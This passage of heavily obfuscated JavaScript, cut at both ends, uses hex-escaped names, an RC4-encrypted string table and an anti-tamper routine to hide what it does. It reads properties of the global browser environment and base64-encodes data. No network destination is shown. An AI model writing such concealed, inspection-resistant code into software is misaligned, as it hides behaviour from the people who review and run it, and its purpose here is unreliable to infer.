3d\x3d','\x49\x6a\x67\x44','\x47\x53\x67\x64\x77\x36\x48\x44\x6c\x6c\x38\x3d','\x52\x73\x4b\x48\x77\x72\x38\x3d','\x77\x37\x34\x6a\x5a\x77\x3d\x3d','\x62\x56\x70\x6b','\x77\x70\x6e\x44\x6d\x38\x4b\x67','\x77\x35\x6b\x6b\x56\x77\x3d\x3d','\x77\x37\x46\x4a\x51\x77\x3d\x3d','\x77\x70\x34\x6a\x50\x67\x3d\x3d','\x77\x72\x41\x30\x50\x78\x68\x67\x77\x34\x45\x3d','\x77\x70\x6c\x51\x77\x6f\x6c\x4f\x77\x70\x35\x65','\x63\x4d\x4f\x78\x50\x41\x66\x43\x71\x32\x73\x6a\x77\x35\x67\x3d','\x42\x4d\x4b\x4d\x77\x72\x49\x3d','\x77\x71\x6b\x67\x77\x6f\x77\x3d','\x77\x35\x77\x58\x56\x38\x4f\x4e\x52\x78\x6f\x3d','\x77\x6f\x7a\x43\x6d\x4d\x4b\x53','\x65\x47\x44\x44\x74\x7a\x5a\x68\x42\x63\x4b\x56\x4e\x43\x2f\x44\x6a\x77\x3d\x3d','\x55\x67\x30\x62\x77\x37\x2f\x43\x6b\x42\x73\x55\x77\x71\x6e\x44\x67\x4d\x4b\x4b','\x58\x38\x4f\x31\x77\x37\x51\x3d','\x77\x72\x67\x6c\x62\x47\x33\x44\x74\x6e\x73\x3d','\x54\x4d\x4f\x67\x77\x37\x39\x31\x77\x34\x34\x54\x56\x73\x4b\x42','\x77\x35\x68\x53\x77\x72\x38\x3d','\x77\x6f\x48\x44\x71\x38\x4b\x73','\x59\x32\x67\x74\x65\x77\x3d\x3d','\x77\x36\x6e\x44\x6f\x4d\x4f\x41','\x53\x33\x48\x44\x70\x69\x4e\x67\x45\x73\x4f\x42\x4e\x53\x33\x44\x6b\x63\x4b\x69\x49\x56\x74\x35\x54\x38\x4f\x74\x77\x35\x52\x73\x41\x43\x74\x41\x46\x55\x66\x43\x72\x4d\x4f\x70\x77\x71\x44\x43\x71\x69\x62\x43\x6e\x57\x6e\x43\x72\x69\x70\x37\x77\x72\x68\x71\x41\x41\x6a\x43\x76\x67\x54\x43\x72\x67\x3d\x3d','\x4d\x73\x4f\x31\x77\x35\x48\x43\x6a\x73\x4f\x67\x58\x51\x3d\x3d','\x58\x4d\x4b\x46\x4f\x51\x3d\x3d','\x62\x73\x4b\x52\x77\x34\x62\x43\x72\x56\x6f\x35\x77\x34\x39\x30\x77\x72\x4c\x44\x6d\x4d\x4f\x54\x77\x6f\x4e\x75\x44\x73\x4f\x31\x44\x4d\x4b\x66\x50\x63\x4f\x61\x77\x35\x45\x6d\x77\x36\x58\x43\x68\x38\x4b\x30\x77\x37\x55\x64\x77\x6f\x66\x44\x73\x63\x4b\x62\x77\x36\x34\x6d\x42\x63\x4f\x6c\x52\x4d\x4f\x77\x77\x36\x66\x44\x6f\x31\x76\x43\x72\x4d\x4b\x72','\x53\x63\x4b\x4a\x77\x36\x77\x3d','\x77\x35\x54\x44\x6e\x52\x6f\x71\x77\x37\x76\x43\x6c\x38\x4f\x72\x49\x77\x3d\x3d','\x57\x4d\x4b\x51\x77\x37\x38\x3d','\x54\x6b\x4a\x6c\x56\x4d\x4b\x54','\x77\x72\x4a\x2b\x52\x4d\x4b\x32\x77\x72\x6e\x44\x74\x41\x3d\x3d','\x65\x58\x49\x33\x66\x51\x3d\x3d','\x77\x72\x45\x30\x56\x77\x3d\x3d','\x62\x67\x6e\x44\x6e\x77\x3d\x3d','\x5a\x57\x49\x61\x77\x35\x37\x44\x6a\x45\x49\x3d','\x77\x35\x6e\x44\x75\x63\x4f\x4d\x77\x36\x4c\x44\x70\x6b\x73\x4c\x52\x6c\x63\x6b','\x77\x34\x72\x44\x67\x73\x4f\x75','\x77\x36\x58\x44\x70\x73\x4f\x31\x77\x71\x70\x55\x77\x70\x4c\x43\x73\x47\x73\x43\x77\x72\x77\x4b\x77\x72\x42\x31\x77\x6f\x44\x44\x6c\x47\x6b\x46','\x77\x71\x48\x44\x71\x73\x4b\x74\x77\x72\x38\x54','\x61\x58\x48\x44\x75\x67\x3d\x3d','\x77\x37\x51\x62\x55\x33\x44\x43\x73\x63\x4f\x78','\x77\x70\x63\x2b\x61\x30\x30\x4e\x77\x71\x34\x3d','\x77\x37\x4a\x75\x77\x72\x38\x3d','\x77\x71\x49\x64\x61\x67\x3d\x3d','\x77\x37\x41\x47\x61\x41\x3d\x3d','\x77\x34\x49\x2b\x57\x41\x3d\x3d','\x5a\x38\x4b\x31\x4a\x51\x48\x43\x75\x6e\x42\x71\x77\x34\x6f\x3d','\x77\x34\x2f\x44\x6f\x7a\x45\x36','\x77\x37\x49\x54\x55\x63\x4b\x4d\x4c\x63\x4f\x52\x77\x37\x4d\x3d','\x59\x67\x59\x4d','\x4a\x73\x4f\x6c\x77\x34\x66\x43\x71\x63\x4f\x39\x51\x68\x67\x3d','\x77\x71\x30\x33\x42\x41\x3d\x3d','\x77\x6f\x38\x79\x4a\x77\x3d\x3d','\x77\x6f\x38\x64\x45\x46\x78\x6f\x5a\x52\x45\x68\x44\x4d\x4b\x72','\x77\x6f\x41\x2b\x51\x32\x73\x77\x77\x70\x68\x63\x77\x37\x76\x44\x6b\x73\x4f\x31\x47\x41\x3d\x3d','\x64\x7a\x50\x43\x76\x63\x4f\x4e\x77\x37\x44\x44\x6e\x58\x62\x44\x69\x38\x4f\x30\x77\x70\x33\x43\x67\x51\x2f\x44\x74\x4d\x4f\x76\x77\x37\x50\x44\x74\x47\x62\x43\x72\x4d\x4b\x6c\x77\x35\x64\x53\x77\x72\x49\x6d\x77\x71\x58\x44\x6b\x43\x58\x43\x73\x38\x4b\x66\x77\x37\x31\x61\x4f\x63\x4b\x4a\x77\x72\x7a\x43\x6f\x63\x4b\x58\x77\x37\x62\x43\x6a\x63\x4b\x68\x46\x30\x41\x3d','\x53\x63\x4f\x42\x61\x67\x3d\x3d','\x51\x68\x41\x59\x77\x37\x37\x43\x70\x77\x59\x3d','\x52\x32\x38\x59','\x77\x37\x74\x65\x62\x47\x64\x6d\x4a\x77\x3d\x3d','\x66\x55\x59\x35','\x65\x38\x4f\x6a\x77\x37\x51\x3d','\x77\x70\x37\x44\x72\x38\x4b\x73','\x56\x31\x56\x37','\x66\x63\x4b\x51\x52\x51\x3d\x3d','\x77\x70\x58\x44\x74\x4d\x4b\x4a','\x57\x63\x4f\x42\x53\x67\x3d\x3d','\x77\x36\x73\x4c\x58\x32\x54\x43\x73\x63\x4f\x72','\x44\x6e\x70\x41','\x77\x35\x4a\x32\x56\x41\x3d\x3d','\x65\x38\x4b\x48\x58\x4d\x4f\x31\x77\x70\x6f\x67\x77\x70\x54\x43\x6b\x4d\x4b\x41\x77\x6f\x51\x69','\x77\x72\x67\x30\x4d\x77\x70\x7a\x77\x34\x35\x69\x77\x6f\x51\x3d','\x77\x35\x4d\x64\x56\x38\x4f\x5a\x52\x77\x44\x44\x6b\x54\x76\x44\x71\x63\x4f\x46\x4a\x41\x3d\x3d','\x77\x35\x45\x67\x77\x36\x58\x44\x6c\x73\x4f\x6c\x55\x63\x4f\x78\x56\x51\x3d\x3d','\x77\x71\x6a\x43\x67\x4d\x4f\x4b','\x77\x37\x78\x53\x41\x77\x3d\x3d','\x77\x71\x5a\x65\x55\x77\x3d\x3d','\x77\x6f\x48\x43\x6b\x4d\x4f\x46','\x77\x70\x58\x43\x71\x38\x4f\x45\x49\x77\x3d\x3d','\x77\x35\x63\x58\x54\x63\x4f\x2b\x57\x68\x2f\x44\x67\x51\x3d\x3d','\x77\x71\x62\x44\x6b\x63\x4b\x54','\x4f\x55\x77\x6b\x53\x63\x4f\x66\x77\x71\x66\x43\x76\x4d\x4b\x2f\x52\x46\x30\x6c\x77\x37\x54\x43\x6d\x41\x3d\x3d','\x65\x6e\x63\x59\x77\x35\x44\x44\x6a\x41\x3d\x3d','\x61\x63\x4b\x61\x42\x41\x3d\x3d','\x64\x32\x33\x44\x75\x43\x4e\x57\x41\x67\x3d\x3d','\x66\x6e\x44\x44\x76\x7a\x64\x57\x47\x51\x3d\x3d','\x57\x73\x4b\x65\x77\x35\x6f\x3d','\x77\x72\x6e\x43\x6c\x31\x67\x3d','\x77\x71\x54\x43\x70\x4d\x4f\x55\x49\x38\x4b\x50\x53\x38\x4f\x42\x77\x71\x67\x64','\x77\x35\x64\x55\x50\x57\x4c\x44\x67\x55\x45\x3d','\x4b\x4d\x4f\x74\x77\x36\x73\x3d','\x57\x6d\x64\x54','\x77\x36\x34\x44\x58\x63\x4f\x6b\x47\x77\x3d\x3d','\x58\x51\x41\x55\x77\x36\x72\x43\x70\x78\x77\x3d','\x77\x70\x5a\x33\x54\x51\x3d\x3d','\x61\x38\x4b\x5a\x57\x67\x3d\x3d','\x42\x63\x4f\x70\x77\x34\x31\x74\x77\x34\x38\x66','\x77\x36\x66\x44\x70\x79\x73\x34\x77\x37\x76\x43\x6b\x67\x3d\x3d','\x4b\x63\x4f\x69\x4a\x51\x3d\x3d','\x77\x35\x41\x66\x54\x77\x3d\x3d','\x77\x72\x77\x51\x52\x4d\x4b\x30\x4e\x38\x4f\x5a','\x66\x32\x59\x6f\x59\x47\x45\x3d','\x47\x63\x4f\x43\x77\x72\x6b\x3d','\x47\x4d\x4f\x39\x4e\x77\x3d\x3d','\x50\x63\x4f\x74\x77\x6f\x2f\x44\x6d\x6c\x67\x36\x77\x34\x2f\x43\x6a\x4d\x4b\x42','\x57\x41\x2f\x44\x76\x67\x3d\x3d','\x77\x34\x30\x4a\x64\x51\x3d\x3d','\x51\x63\x4f\x57\x77\x72\x49\x76\x77\x6f\x50\x43\x76\x73\x4f\x41\x62\x73\x4f\x41\x48\x41\x3d\x3d','\x77\x71\x35\x79\x77\x72\x45\x3d','\x62\x38\x4f\x6e\x62\x63\x4f\x37\x77\x35\x6b\x52','\x77\x35\x6e\x44\x6d\x4d\x4f\x46','\x66\x32\x56\x5a','\x4d\x6c\x35\x69\x57\x63\x4b\x47','\x77\x72\x4d\x74\x62\x67\x3d\x3d','\x56\x51\x45\x43','\x58\x4d\x4b\x37\x4a\x77\x3d\x3d','\x77\x6f\x4c\x43\x68\x53\x59\x56\x63\x6c\x7a\x44\x71\x77\x41\x3d','\x77\x71\x2f\x43\x72\x42\x77\x3d','\x58\x4d\x4f\x74\x49\x30\x44\x43\x69\x7a\x5a\x69\x55\x73\x4b\x74\x59\x73\x4b\x30\x77\x71\x49\x4b\x77\x37\x50\x44\x6e\x4d\x4f\x34','\x59\x31\x56\x35\x55\x73\x4b\x65\x77\x72\x4d\x3d','\x42\x73\x4f\x4a\x77\x35\x41\x3d','\x77\x71\x2f\x43\x6d\x54\x6f\x3d','\x77\x70\x74\x69\x58\x51\x3d\x3d','\x61\x32\x54\x44\x6f\x79\x4e\x4c\x42\x4d\x4b\x75\x4e\x42\x62\x44\x6a\x38\x4b\x68\x4f\x56\x6b\x6e\x45\x38\x4f\x31\x77\x35\x45\x3d','\x77\x71\x38\x63\x4c\x73\x4b\x75\x77\x71\x31\x75\x41\x38\x4f\x46\x77\x34\x38\x3d','\x57\x38\x4b\x50\x77\x36\x4e\x75\x77\x70\x59\x3d','\x77\x70\x66\x43\x6a\x44\x73\x3d','\x53\x4d\x4f\x6a\x77\x35\x6c\x6d\x77\x35\x55\x55\x53\x77\x3d\x3d','\x64\x4d\x4b\x4e\x58\x4d\x4f\x68\x77\x70\x6f\x36','\x46\x4d\x4b\x34\x77\x37\x62\x44\x6e\x45\x74\x52\x64\x45\x45\x58','\x44\x38\x4f\x54\x77\x72\x41\x69\x77\x70\x49\x3d','\x77\x70\x58\x43\x6e\x63\x4f\x71','\x77\x36\x77\x4d\x61\x73\x4b\x31\x77\x37\x42\x38\x51\x41\x3d\x3d'];(function(_0x5729bc,_0x27cd87){var _0x2b9b8d=function(_0x3548f7){while(--_0x3548f7){_0x5729bc['\x70\x75\x73\x68'](_0x5729bc['\x73\x68\x69\x66\x74']());}};var _0xea1aeb=function(){var _0xb94a1b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5960c6,_0x442065,_0x57657d,_0xa428c1){_0xa428c1=_0xa428c1||{};var _0x4a9350=_0x442065+'\x3d'+_0x57657d;var _0x3ac807=0x0;for(var _0x3ac807=0x0,_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];_0x3ac807<_0x43ffa8;_0x3ac807++){var _0x3713ef=_0x5960c6[_0x3ac807];_0x4a9350+='\x3b\x20'+_0x3713ef;var _0x35620a=_0x5960c6[_0x3713ef];_0x5960c6['\x70\x75\x73\x68'](_0x35620a);_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x35620a!==!![]){_0x4a9350+='\x3d'+_0x35620a;}}_0xa428c1['\x63\x6f\x6f\x6b\x69\x65']=_0x4a9350;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e678b,_0x134f40){_0x3e678b=_0x3e678b||function(_0xc6253f){return _0xc6253f;};var _0x6df734=_0x3e678b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x134f40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1c143b=function(_0x5c3f39,_0x226a83){_0x5c3f39(++_0x226a83);};_0x1c143b(_0x2b9b8d,_0x27cd87);return _0x6df734?decodeURIComponent(_0x6df734[0x1]):undefined;}};var _0x362eb1=function(){var _0x1a32f9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1a32f9['\x74\x65\x73\x74'](_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x362eb1;var _0x136528='';var _0x710250=_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x710250){_0xb94a1b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x710250){_0x136528=_0xb94a1b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xea1aeb();}(_0x4082,0x10c));var _0x2408=function(_0x5729bc,_0x27cd87){_0x5729bc=_0x5729bc-0x0;var _0x2b9b8d=_0x4082[_0x5729bc];if(_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b9212=function(){return this;};var _0xea1aeb=_0x5b9212();var _0xb94a1b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xea1aeb['\x61\x74\x6f\x62']||(_0xea1aeb['\x61\x74\x6f\x62']=function(_0x5960c6){var _0x442065=String(_0x5960c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x57657d=0x0,_0xa428c1,_0x4a9350,_0x15885f=0x0,_0x3ac807='';_0x4a9350=_0x442065['\x63\x68\x61\x72\x41\x74'](_0x15885f++);~_0x4a9350&&(_0xa428c1=_0x57657d%0x4?_0xa428c1*0x40+_0x4a9350:_0x4a9350,_0x57657d++%0x4)?_0x3ac807+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa428c1>>(-0x2*_0x57657d&0x6)):0x0){_0x4a9350=_0xb94a1b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4a9350);}return _0x3ac807;});}());var _0x43ffa8=function(_0x3713ef,_0x35620a){var _0x3e678b=[],_0x134f40=0x0,_0xc6253f,_0x6df734='',_0x1c143b='';_0x3713ef=atob(_0x3713ef);for(var _0x5c3f39=0x0,_0x226a83=_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x5c3f39<_0x226a83;_0x5c3f39++){_0x1c143b+='\x25'+('\x30\x30'+_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c3f39)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3713ef=decodeURIComponent(_0x1c143b);for(var _0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x3e678b[_0x362eb1]=_0x362eb1;}for(_0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1]+_0x35620a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x362eb1%_0x35620a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;}_0x362eb1=0x0;_0x134f40=0x0;for(var _0x1a32f9=0x0;_0x1a32f9<_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x1a32f9++){_0x362eb1=(_0x362eb1+0x1)%0x100;_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1])%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;_0x6df734+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a32f9)^_0x3e678b[(_0x3e678b[_0x362eb1]+_0x3e678b[_0x134f40])%0x100]);}return _0x6df734;};_0x2408['\x72\x63\x34']=_0x43ffa8;_0x2408['\x64\x61\x74\x61']={};_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x136528=_0x2408['\x64\x61\x74\x61'][_0x5729bc];if(_0x136528===undefined){if(_0x2408['\x6f\x6e\x63\x65']===undefined){var _0x710250=function(_0x18121f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x18121f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xe845b2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xe845b2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x46f06f){if(!Boolean(~_0x46f06f)){return _0x46f06f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf6bcfc){for(var _0x12a531=0x0,_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12a531<_0x5985ea;_0x12a531++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf6bcfc(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x710250(_0x2408)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2408['\x6f\x6e\x63\x65']=!![];}_0x2b9b8d=_0x2408['\x72\x63\x34'](_0x2b9b8d,_0x27cd87);_0x2408['\x64\x61\x74\x61'][_0x5729bc]=_0x2b9b8d;}else{_0x2b9b8d=_0x136528;}return _0x2b9b8d;};(function(){var _0x50b643=function(){var _0x5729bc=!![];return function(_0x27cd87,_0x2b9b8d){var _0x3548f7=_0x5729bc?function(){if(_0x2b9b8d){var _0x29147d=_0x2b9b8d['\x61\x70\x70\x6c\x79'](_0x27cd87,arguments);_0x2b9b8d=null;return _0x29147d;}}:function(){};_0x5729bc=![];return _0x3548f7;};}();var _0x3af944={'\x67\x64\x70':function _0x42b349(_0x32ac09,_0x4fcf9a){return _0x32ac09(_0x4fcf9a);},'\x55\x4f\x49':function _0x17af9e(_0x327f47,_0x1c25c9){return _0x327f47<_0x1c25c9;},'\x70\x53\x43':function _0x5abd3a(_0x533a20){return _0x533a20();},'\x74\x41\x4d':function _0x1dcfa5(_0x2837fd,_0x4793f2){return _0x2837fd!==_0x4793f2;},'\x43\x6c\x58':function _0x62749d(_0x31704e,_0x558b4d){return _0x31704e/_0x558b4d;},'\x62\x44\x4b':function _0x79091d(_0x13674c,_0x1ca77f){return _0x13674c===_0x1ca77f;},'\x58\x65\x6c':function _0x4ecbfe(_0x3b9782,_0x5417e4){return _0x3b9782%_0x5417e4;},'\x65\x78\x77':function _0x3dbc8a(_0x2e6cd0,_0x6dbcf2){return _0x2e6cd0(_0x6dbcf2);},'\x47\x63\x50':function _0x3913ef(_0x25d70e,_0x3249e5){return _0x25d70e(_0x3249e5);},'\x78\x45\x79':function _0x585b6f(_0x3b9757,_0x30cb5c){return _0x3b9757>_0x30cb5c;},'\x50\x5a\x75':function _0x518b65(_0x11992e,_0x1ae9ec){return _0x11992e-_0x1ae9ec;},'\x75\x6f\x4b':function _0x46f67c(_0x544858,_0x27a11e){return _0x544858==_0x27a11e;},'\x77\x57\x70':function _0x3624ae(_0x1e2879,_0xafc4b1){return _0x1e2879==_0xafc4b1;},'\x4b\x69\x49':function _0x3d76f7(_0x15a7e8,_0x3dd87f){return _0x15a7e8==_0x3dd87f;},'\x79\x61\x5a':function _0x38d756(_0x4524d5,_0x16d7b6){return _0x4524d5==_0x16d7b6;},'\x61\x4d\x58':function _0x5566f3(_0xc8a82b,_0x245639){return _0xc8a82b!==_0x245639;},'\x65\x51\x75':function _0xf71681(_0x2cfd45,_0x509326){return _0x2cfd45==_0x509326;},'\x58\x49\x70':function _0x50ccee(_0x396eb8,_0x526b67){return _0x396eb8==_0x526b67;},'\x53\x54\x78':function _0x5be4ad(_0x14cc1b,_0x20f908){return _0x14cc1b<_0x20f908;},'\x54\x6f\x49':function _0x3ba5f4(_0x38ce9d,_0x273e9a){return _0x38ce9d(_0x273e9a);},'\x6d\x41\x64':function _0x3920a4(_0x386859,_0x3ab8c7){return _0x386859+_0x3ab8c7;},'\x53\x70\x65':function _0x344d20(_0x5a70d9,_0x1c6983){return _0x5a70d9+_0x1c6983;},'\x67\x59\x4f':function _0x478ee6(_0x4ba026,_0x5a6dc5){return _0x4ba026+_0x5a6dc5;},'\x73\x6d\x75':function _0x3118a5(_0x32fed2,_0x192adf){return _0x32fed2<_0x192adf;}};var _0x125f0b=this[_0x2408('0x0', '\x29\x5a\x6a\x66')];var _0x9efb1a=_0x125f0b[_0x2408('0x1', '\x5a\x40\x35\x57')];var _0x222200='';var _0x40928b='';if(_0x3af944[_0x2408('0x2', '\x4a\x31\x23\x31')](typeof _0x125f0b[_0x2408('0x3', '\x35\x31\x25\x56')],_0x2408('0x4', '\x49\x68\x50\x47'))){_0x222200=_0x125f0b[_0x2408('0x5', '\x4c\x40\x48\x31')];_0x40928b=_0x222200[_0x2408('0x6', '\x21\x6f\x2a\x38')];}var _0xbb7821=_0x125f0b[_0x2408('0x7', '\x64\x76\x4f\x26')];var _0x4efe57=_0x125f0b[_0x2408('0x8', '\x42\x24\x73\x67')];var _0x37a455=new _0x125f0b[_0x2408('0x9', '\x6a\x33\x77\x66')]()[_0x2408('0xa', '\x33\x57\x61\x47')]();var _0x7d90ad='';function _0x15b678(_0x2001cb){var _0xddffad={'\x52\x76\x61':function _0x2831a7(_0x136897,_0x434411){return _0x136897<_0x434411;},'\x49\x4d\x70':function _0x557b20(_0xc58ecf,_0x534417){return _0xc58ecf==_0x534417;},'\x66\x64\x78':function _0x4a7a0e(_0x42c9a4,_0x18f387){return _0x42c9a4>>_0x18f387;},'\x55\x6f\x67':function _0x2ce00d(_0xbaf239,_0x4ee22c){return _0xbaf239|_0x4ee22c;},'\x65\x4a\x56':function _0x5d76dd(_0x2f4a5e,_0x2f9ccb){return _0x2f4a5e<<_0x2f9ccb;},'\x70\x7a\x45':function _0x22abca(_0x1563cf,_0x1a4a5c){return _0x1563cf&_0x1a4a5c;},'\x45\x6e\x4b':function _0x1aee28(_0x5830dd,_0x5da674){return _0x5830dd&_0x5da674;},'\x43\x63\x4e':function _0x24e979(_0x4a9c9c,_0x2f0276){return _0x4a9c9c&_0x2f0276;},'\x55\x50\x74':function _0xa3bcf(_0x1845b0,_0xe4d14){return _0x1845b0&_0xe4d14;},'\x57\x73\x73':function _0x5465e8(_0x311290,_0x248e86){return _0x311290&_0x248e86;},'\x6f\x73\x55':function _0x25f228(_0x1c62b8,_0x130cd5){return _0x1c62b8>>_0x130cd5;},'\x59\x61\x49':function _0x447019(_0x2aec4d,_0x1235e2){return _0x2aec4d&_0x1235e2;},'\x58\x64\x78':function _0xb140cd(_0xb47b71,_0x10eac2){return _0xb47b71|_0x10eac2;},'\x4e\x55\x4f':function _0x4fd2e9(_0x3fdfcb,_0x46f801){return _0x3fdfcb&_0x46f801;},'\x4f\x47\x68':function _0x41bff3(_0x385201,_0x17228c){return _0x385201>>_0x17228c;}};var _0x172bd1=_0x2408('0xb', '\x55\x42\x28\x26')[_0x2408('0xc', '\x55\x42\x28\x26')]('\x7c'),_0x20a24e=0x0;while(!![]){switch(_0x172bd1[_0x20a24e++]){case'\x30':var _0x1f3ef1,_0x348cbd,_0x671f73;continue;case'\x31':var _0x1bbbd4,_0x53f9d0,_0x5d97c4;continue;case'\x32':var _0x2bdebb=_0x2408('0xd', '\x7a\x4a\x6c\x66');continue;case'\x33':_0x5d97c4=_0x2001cb[_0x2408('0xe', '\x42\x24\x73\x67')];continue;case'\x34':return _0x1bbbd4;continue;case'\x35':_0x1bbbd4='';continue;case'\x36':while(_0xddffad[_0x2408('0xf', '\x4a\x31\x23\x31')](_0x53f9d0,_0x5d97c4)){var _0x5cb914=_0x2408('0x10', '\x70\x6c\x5d\x34')[_0x2408('0x11', '\x63\x72\x6f\x21')]('\x7c'),_0x28e606=0x0;while(!![]){switch(_0x5cb914[_0x28e606++]){case'\x30':if(_0xddffad[_0x2408('0x12', '\x42\x24\x73\x67')](_0x53f9d0,_0x5d97c4)){_0x1bbbd4+=_0x2bdebb[_0x2408('0x13', '\x32\x24\x79\x78')](_0xddffad[_0x2408('0x14', '\x6a\x33\x77\x66')](_0x1f3ef1,0x2));_0x1bbbd4+=_0x2bdebb[_0x2408('0x15', '\x33\x21\x46\x58')](_0xddffad[_0x2408('0x16', '\x79\x4f\x21\x6e')](_0xddffad[_0x2408('0x17', '\x26\x25\x64\x77')](_0xddffad[_0x2408('0x18', '\x33\x57\x61\x47')](_0x1f3ef1,0x3),0x4),_0xddffad[_0x2408('0x19', '\x26\x25\x64\x77')](_0xddffad[_0x2408('0x1a', '\x21\x6f\x2a\x38')](_0x348cbd,0xf0),0x4)));_0x1bbbd4+=_0x2bdebb[_0x2408('0x1b', '\x26\x74\x4a\x77')](_0xddffad[_0x2408('0x1c', '\x62\x26\x5d\x47')](_0x348cbd&0xf,0x2));_0x1bbbd4+='\x3d';break;}continue;case'\x31':_0x1f3ef1=_0xddffad[_0x2408('0x1d', '\x64\x76\x4f\x26')](_0x2001cb[_0x2408('0x1e', '\x79\x40\x5d\x37')](_0x53f9d0++),0xff);continue;case'\x32':if(_0xddffad[_0x2408('0x1f', '\x69\x4b\x51\x46')](_0x53f9d0,_0x5d97c4)){_0x1bbbd4+=_0x2bdebb[_0x2408('0x20', '\x24\x6a\x28\x55')](_0xddffad[_0x2408('0x21', 